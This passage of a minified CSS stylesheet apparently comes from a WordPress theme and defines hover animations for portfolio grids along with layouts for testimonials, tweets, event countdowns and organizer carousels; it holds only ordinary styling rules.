.portfolio_column .style01 .item_portfolio:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style01 .item_portfolio:hover .portfolio-image .portfolio-hover{-webkit-transform:translateY(0);transform:translateY(0);top:0;visibility:visible}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover{position:absolute;z-index:99;top:0;left:0;padding:20px;height:100%;width:100%;opacity:0;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .5s,opacity .5s;-moz-transition:-moz-transform .5s,opacity .5s;transition:transform .5s,opacity .5s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li .portfolio-image .portfolio-hover .mask-content{padding-top:35%}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style02 li:hover .portfolio-image .portfolio-hover{opacity:1;-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-ms-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image img{overflow:visible;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover{position:absolute;width:100%;top:auto;bottom:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content{margin-bottom:19px;text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style03 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style03 li:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style03 li:hover .portfolio-image img{-webkit-transform:translate(0,-90px);-moz-transform:translate(0,-90px);-ms-transform:translate(0,-90px);-o-transform:translate(0,-90px)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li,.portfolio_container .wapper_portfolio .portfolio_column .style04 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li{overflow:hidden}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover{position:absolute;height:100px;width:100%;top:auto;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);visibility:hidden;-webkit-transition:-webkit-transform .4s,opacity .1s .3s;-moz-transition:-moz-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content{margin-top:19px;text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image img{-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style04 li:hover .portfolio-image .portfolio-hover{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:-webkit-transform .4s,opacity .1s;-moz-transition:-moz-transform .4s,opacity .1s;transition:transform .4s,opacity .1s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05,.portfolio_container .wapper_portfolio .portfolio_column .style05,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05{overflow:visible}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li,.portfolio_container .wapper_portfolio .portfolio_column .style05 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li{overflow:visible;-webkit-perspective:1700px;-moz-perspective:1700px;perspective:1700px;-webkit-perspective-origin:0 50%;-moz-perspective-origin:0 50%;perspective-origin:0 50%}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image{overflow:visible;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio{overflow:hidden}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio img,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .img-portfolio img{position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover{position:absolute;top:0;left:0;z-index:99;height:100%;width:50%;opacity:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transition:-webkit-transform .4s,opacity .1s .3s;-moz-transition:-moz-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content{margin-bottom:19px;text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li .portfolio-image .portfolio-hover .mask-content h3{margin-top:0;margin-bottom:0}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image img{-webkit-transform:translate(25%,0);-moz-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 li:hover .portfolio-image .portfolio-hover{opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform .4s,opacity .1s;-moz-transition:-moz-transform .4s,opacity .1s;transition:transform .4s,opacity .1s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style05 .mask-content h3,.portfolio_container .wapper_portfolio .portfolio_column .style05 .mask-content h3,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style05 .mask-content h3{margin-top:15px!important;margin-bottom:15px!important}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li,.portfolio_container .wapper_portfolio .portfolio_column .style06 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li{background:0 0!important}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative;z-index:10}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover{position:absolute;top:0;height:100%;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);visibility:hidden;-webkit-transition:-webkit-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;transition:transform .4s,opacity .4s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image img{-webkit-transform:scale(.4);-ms-transform:scale(.4);-o-transform:scale(.4);transform:scale(.4)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style06 li:hover .portfolio-image .portfolio-hover{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image img{-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;max-width:100%;display:block;position:relative;z-index:10}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover{position:absolute;bottom:30px;width:100%;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style07 li:hover .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style07 li:hover .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style07 li:hover .portfolio-image img{-webkit-transform:translateY(-50px) scale(.5);-moz-transform:translateY(-50px) scale(.5);-ms-transform:translateY(-50px) scale(.5);transform:translateY(-50px) scale(.5)}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08,.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li,.portfolio_container .wapper_portfolio .portfolio_column .style08,.portfolio_container .wapper_portfolio .portfolio_column .style08 li,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li{overflow:visible}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image img,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image img,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image img{max-width:100%;display:block;position:relative;z-index:10}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover{position:absolute;bottom:0;top:0;height:100%;width:100%;opacity:0;pointer-events:none;visibility:hidden;-webkit-transition:opacity .3s,height .3s,box-shadow .3s;-moz-transition:opacity .3s,height .3s,box-shadow .3s;transition:opacity .3s,height .3s,box-shadow .3s}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li .portfolio-image .portfolio-hover .mask-content{text-align:center}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li:hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover{z-index:999}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover{pointer-events:auto;opacity:1;height:130%}.elementor-widget-thim-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover .mask-content,.portfolio_container .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover .mask-content,.thim-widget-portfolio .wapper_portfolio .portfolio_column .style08 li:hover .portfolio-image .portfolio-hover .mask-content{position:absolute;bottom:30px;text-align:center;width:100%}.portfolio-content .entry-content-portfolio .single-img{text-align:center}.portfolio-content .entry-content-portfolio .single-img img,.portfolio-content .portfolio-gallery .columns a img,.portfolio-content .post-formats-wrapper p img{width:100%}.portfolio-content .tags ul li a:hover{color:#666;text-decoration:none}.portfolio-content .flex-direction-nav li a,.portfolio-content .flex-direction-nav li a:before{color:#fff!important}.portfolio-content p iframe{width:100%}.portfolio-content .flex-direction-nav li a i{display:none}.portfolio-content .flex-direction-nav li a:hover{background:#fff!important}.portfolio-content .flex-direction-nav li .flex-prev:before{margin-right:5px}.portfolio-content .flex-direction-nav li .flex-next:before{margin-left:5px}.related-portfolio .widget-title{font-weight:700;padding:15px 0 22px;text-transform:uppercase;margin:0 0 60px;font-size:18px;position:relative;line-height:30px}.related-portfolio .widget-title:before{content:'';width:35px;height:1px;background:#000;bottom:0;position:absolute;left:0}.related-portfolio ul li .portfolio-image{position:relative;overflow:hidden}.related-portfolio ul li .portfolio-image img{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all .55s;transition:all .55s}.related-portfolio ul li .portfolio-image .portfolio_hover{visibility:hidden;text-align:left;padding:15px 35px 20px;display:block;position:absolute;width:100%!important;top:0!important;-webkit-transform:translate(0,-100%);-moz-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-o-transform:translate(0,-100%);-webkit-transition:all .6s;transition:all .6s;background:0 0}.infinite_scroll .loop-pagination,.related-portfolio ul li .portfolio-image .portfolio_hover .p_line{display:none}.related-portfolio ul li .portfolio-image .portfolio_hover .thumb-bg{width:100%!important}.related-portfolio ul li .portfolio-image .portfolio_hover h3{margin:0!important;font-size:18px;line-height:30px}.related-portfolio ul li .portfolio-image .portfolio_hover h3 a{text-decoration:none;color:#fff}.related-portfolio ul li .portfolio-image .portfolio_hover .cat_portfolio{color:#fff;font-size:14px;font-weight:600;line-height:25px}.related-portfolio ul li .portfolio-image .portfolio_hover .cat_portfolio a{text-decoration:none;color:#fff}.testimonial-item-archive .side-right .blockquote a:hover,.thim-list-event.layout-2 .view-all:hover,.tp-event-info .tp-info-box p.view-on-map a:hover{text-decoration:underline}.related-portfolio ul li .portfolio-image:hover img{-webkit-transform:translate(0,90px);-moz-transform:translate(0,90px);-ms-transform:translate(0,90px);-o-transform:translate(0,90px);opacity:.4}.related-portfolio ul li .portfolio-image:hover .portfolio_hover{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);top:0;visibility:visible;opacity:1!important;background:0 0}.page-title-portfolio .entry-title-portfolio{margin-top:0;margin-bottom:60px;text-align:center;font-size:36px;font-weight:600}.content_portfolio{margin:0}#infscr-loading{bottom:-65px}article.testimonials{padding-top:20px}article.testimonials .image{width:200px;margin-right:30px;float:left}article.testimonials .image img{width:100%;height:auto;border-radius:50%}article.testimonials .content{float:right;width:calc(100% - 230px);width:-webkit-calc(100% - 230px);width:-moz-calc(100% - 230px)}article.testimonials .content .title{margin:0;font-size:20px}article.testimonials .content .author,article.testimonials .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}.testimonial-item-archive{margin-bottom:60px;border-bottom:1px solid #ebebeb;overflow:hidden}.testimonial-item-archive .side-left{width:170px;margin-right:30px;float:left;padding-bottom:60px;padding-left:0}.testimonial-item-archive .side-left .testimonial-thumbnail{margin-bottom:20px;text-align:center}.testimonial-item-archive .side-left .testimonial-thumbnail img{border-radius:50%}.testimonial-item-archive .side-left .testimonial-info{font-size:15px;text-align:center}.testimonial-item-archive .side-left .testimonial-info .author{font-weight:700;text-transform:uppercase}.testimonial-item-archive .side-left .testimonial-info .author a{color:#000}.testimonial-item-archive .side-left .testimonial-info .regency{text-transform:none;font-size:12px;line-height:20px}.testimonial-item-archive .side-right{width:calc(100% - 200px);width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px);float:left;padding-bottom:60px;padding-right:0}.testimonial-item-archive .side-right .blockquote{border:none;position:relative;font-weight:700;font-style:italic;margin:0 0 15px;line-height:30px;padding:8px 0 0 22px;font-size:15px}.testimonial-item-archive .side-right .blockquote a{line-height:30px}.testimonial-item-archive .side-right .blockquote:before{content:"“";position:absolute;top:17px;padding-right:10px;font-style:normal;font-weight:700;font-size:60px;left:-10px;line-height:30px}.testimonial-item-archive .side-right .description{padding-right:50px}.testimonial-item-archive .side-right .share_post .thim-social-share{float:none;margin-top:50px}.testimonial-item-archive:last-child,.testimonial-item-archive:nth-child(10n){margin-bottom:0;border-bottom:none}.testimonial-item-archive:last-child .side-right,.testimonial-item-archive:nth-child(10n) .side-right{padding-bottom:0}@media (max-width:991px){.testimonial-item-archive .side-left{padding-bottom:30px}.testimonial-item-archive .side-right{padding-left:30px}.thim-widget-testimonials .thim-testimonial-carousel .owl-controls{right:-30px}}@media (max-width:800px) and (min-width:768px){.testimonial-item-archive .side-left{width:140px;margin-right:20px}.testimonial-item-archive .side-right{width:calc(100% - 160px);width:-webkit-calc(100% - 160px);width:-moz-calc(100% - 160px)}}@media (max-width:568px){.testimonial-item-archive .side-left{margin:0 auto;float:none}.testimonial-item-archive .side-right{width:100%}.testimonial-item-archive .side-right .description{padding-right:0}}@media (min-width:992px){.thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item{margin-right:15px}.thim-testimonial-carousel .owl-stage-outer .owl-item .testimonial-item .testimonial-content{padding-right:10px}.owl-item.active~.owl-item.active .testimonial-item{margin-left:15px;margin-right:0}.owl-item.active~.owl-item.active .testimonial-item .testimonial-thumbnail img{padding-left:10px}.owl-item.active~.owl-item.active .testimonial-item .testimonial-content{padding-right:0}}.thim-twitter .tweet-item{text-align:center;padding-left:20px;padding-right:20px}.thim-twitter .tweet-item .content{margin-bottom:10px}.thim-twitter .tweet-item a{color:#55acee}.thim-twitter .tweet-item a:hover{color:#55acee;text-decoration:underline}.thim-twitter .tweet-item .top .fa{font-size:15px;color:#55acee}.thim-twitter .tweet-item .tweet-footer .bottom .ago,.thim-twitter .tweet-item .tweet-footer .bottom .username{color:#999}.thim-twitter .tweet-item .tweet-footer .bottom .ago:before{content:"\f111";font-family:FontAwesome;font-size:2px;position:relative;top:-4px;padding-right:8px;padding-left:5px}.new-layout .thim-twitter .thim-tweets:after,.new-layout .thim-twitter .thim-tweets:before{width:1px;height:100%;content:"";background-color:rgba(124,124,124,.2)}.new-layout{border-top:1px solid rgba(124,124,124,.2);padding-top:58px}.new-layout .thim-twitter .thim-tweets{position:relative}.new-layout .thim-twitter .thim-tweets:before{position:absolute;left:33.3%;top:0}.new-layout .thim-twitter .thim-tweets:after{position:absolute;left:66.6%;top:0}.new-layout .thim-twitter .tweet-item{padding-top:40px;color:#9a9a9a;padding-left:70px;padding-right:70px}.new-layout .thim-twitter .tweet-item .content{margin-bottom:0;height:auto!important;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.new-layout .thim-twitter .tweet-item .tweet-footer .top{position:absolute;top:0;width:100%;left:0}.new-layout .thim-twitter .tweet-item .tweet-footer .top .fa{font-size:22px}.new-layout .thim-twitter .tweet-item .tweet-footer .bottom strong{display:none}.tp_single_event .entry-title h1{font-size:30px;font-weight:700;line-height:40px;margin:-5px 0 35px}.thim-list-content{margin:auto}.thim-list-content li{list-style:none;position:relative;padding-left:25px}.thim-list-content li:before{content:'';width:6px;height:6px;border-radius:50%;line-height:24px;position:absolute;left:0;top:9px}.tp-event-top{position:relative}.tp-event-top .entry-thumbnail a{display:block}.tp-event-top .entry-thumbnail a:before,.tp_single_event .tp-event-top:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5)}.entry-countdown{position:absolute;top:auto;left:0;right:0;bottom:50px}.entry-countdown .tp_event_counter{background:0 0;border:0;padding:0;text-align:center}.entry-countdown .tp_event_counter .countdown-row{overflow:hidden;text-align:center;display:inline-block;margin:auto;padding:0;width:auto;clear:inherit}.entry-countdown .tp_event_counter .countdown-row .countdown-section{width:90px;height:90px;background:rgba(0,0,0,.8);border-radius:50%;display:inline-block;margin:0 6px;padding:0;text-align:center}.entry-countdown .tp_event_counter .countdown-row .countdown-section:first-child{margin-left:0}.entry-countdown .tp_event_counter .countdown-row .countdown-section:last-child{margin-right:0}.entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-amount{font-size:30px;font-weight:700;line-height:30px;height:30px;color:#fff;margin:20px 0 0;text-align:center;display:block;width:100%}.entry-countdown .tp_event_counter .countdown-row .countdown-section .countdown-period{color:#fff;font-size:12px;font-weight:700;line-height:20px;text-align:center;text-transform:uppercase;display:block;width:100%}.tp-event-archive{margin:0}.tp-event-archive>li{list-style:none;padding-bottom:100px}.tp-event-archive>li:last-child{padding-bottom:0}.tp-event-archive .entry-title h4{font-size:30px;line-height:40px;font-weight:700;margin:25px 0 19px}.tp-event-archive .entry-content .tp_event_view-detail{line-height:30px;height:40px;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;text-align:center;margin-top:3px;display:inline-block}.tp-event-content{overflow:hidden;clear:both;margin-top:50px}.tp-event-content .entry-content{margin-top:15px;position:relative;padding-right:30px;width:100%;float:none;clear:both}.tp-event-content .entry-content>p{margin-bottom:25px}.tp-event-content .entry-content h4{font-size:18px;font-weight:700}.tp-event-content .tp-event-info{float:none}.tp-event-info{padding:30px;border:1px solid #eee;margin-bottom:40px}.tp-event-info .tp-info-box p{margin:0;line-height:30px;padding-left:23px;font-size:15px}.tp-event-info .tp-info-box p.view-on-map{text-transform:uppercase;font-size:13px;font-weight:700}.tp-event-info .tp-info-box .heading{font-weight:700;color:#666!important;font-size:15px;position:relative}.tp-event-info .tp-info-box .heading .fa{position:absolute;left:0;line-height:24px;top:4px}.tp-event-organizers .title{font-size:18px;font-weight:700;line-height:30px;text-transform:uppercase;margin:40px 0 25px}.tp-event-organizers .thim-carousel-wrapper{position:static}.tp-event-organizers .thim-carousel-wrapper .item{text-align:left}.tp-event-organizers .thim-carousel-wrapper .item .thumbnail{float:left;margin-right:20px}.tp-event-organizers .thim-carousel-wrapper .item .thumbnail img{border-radius:50%}.tp-event-organizers .thim-carousel-wrapper .item .info{padding-top:30px}.tp-event-organizers .thim-carousel-wrapper .item .info .name{font-size:15px;font-weight:700;line-height:20px;margin-bottom:3px}.tp-event-organizers .thim-carousel-wrapper .item .info .regency{font-size:12px;font-weight:400;line-height:20px;color:#999;text-transform:uppercase}.tp-event-organizers .thim-carousel-container{position:relative}.tp-event-organizers .thim-carousel-container:hover .owl-nav .owl-next,.tp-event-organizers .thim-carousel-container:hover .owl-nav .owl-prev{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0)}.tp-event-organizers .owl-nav .owl-next,.tp-event-organizers .owl-nav .owl-prev{border:1px solid #666;width:30px;height:30px;line-height:28px;position:absolute;top:50%;margin-top:-15px;left:0;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(10px,0);-moz-transform:translate(10px,0);-ms-transform:translate(10px,0);-o-transform:translate(10px,0)}.tp-event-organizers .owl-nav .owl-next .fa,.tp-event-organizers .owl-nav .owl-prev .fa{font-size:8px;color:#666;line-height:28px;display:block}.tp-event-organizers .owl-nav .owl-next{left:auto;right:0;-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0)}.tp-event-organizers .owl-pagination{display:block;position:relative;text-align:center;margin-top:20px}.tp-event-organizers .owl-pagination .owl-page{width:10px;height:10px;display:inline-block;background:0 0;border-radius:50%;cursor:pointer;margin:0 5px}.event_button_disable{opacity:.5;filter:alpha(opacity=50);cursor:not-allowed}.thim-list-event{position:relative;margin-bottom:90px}.thim-list-event .view-all{text-align:center;margin-top:50px;display:block}.thim-list-event .item-event .view-detail a,.thim-list-event .view-all-link{display:inline-block;line-height:38px;height:40px;padding:0 30px;font-size:13px;text-transform:uppercase;font-weight:700}.thim-list-event .view-all-link{border:1px solid #fff;margin:auto;border-radius:30px;color:#fff}.thim-list-event .view-all-link:hover{background:#fff}.thim-list-event .item-event{overflow:hidden;margin-bottom:30px;background:#fff}.thim-list-event .item-event .view-detail a{margin:auto;border-radius:30px}.thim-list-event .item-event .view-detail a:hover{color:#fff}.thim-list-event .item-event:not(.feature-item) 